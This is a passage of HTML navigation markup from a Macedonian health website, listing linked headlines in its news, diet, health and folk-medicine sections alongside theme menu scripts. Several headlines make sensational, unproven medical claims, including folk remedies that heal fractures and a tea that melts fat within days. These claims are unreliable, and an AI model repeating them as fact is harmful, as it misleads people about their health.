                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4175";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3467";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
